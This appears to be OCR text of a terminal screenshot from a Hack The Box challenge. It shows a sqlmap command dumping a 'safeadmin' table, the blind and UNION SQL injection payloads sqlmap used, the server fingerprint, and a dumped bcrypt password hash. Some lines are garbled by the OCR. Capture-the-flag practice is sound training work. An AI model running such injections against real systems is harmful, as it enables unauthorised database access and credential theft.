 ┌──(kali㉿kali)-[~/htb/challenges]
[155/302
└─$ sqlmap -u "http://4 7/portfolio.php?id=1" -D freelancer -T safeadmin --dump
{1.5.6#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility
o obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage cau
d by this program
[*] starting @ 05:28:57 /2021-07-06/
[05:28:57] [INFO] resuming back-end DBMS 'mysql'
[05:28:57] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 8376=8376
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 2763 FROM (SELECT(SLEEP(5)))kGDG)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=1 UNION ALL SELECT NULL,CONCAT(0x7176707071,0x4676794361447649444d446a5048634975414265506d46744d744963416f4c456674755a4e
6459,0x717a6a7871),NULL-- -
---
[05:28:57] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[05:28:57] [INFO] fetching columns for table 'safeadmin' in database 'freelancer'
[05:28:58] [INFO] fetching entries for table 'safeadmin' in database 'freelancer'
Database: freelancer
Table: safeadmin
we have a password hash
[1 entry]
| id | password | username | created_at |
| 1 | $2y$10$s2ZCi/tHICnA97uf4MfbZuhmOZQXdCnrM9VM9LBMHPp68vAXNRf4K | safeadm | 2019-07-16 20:25:45 |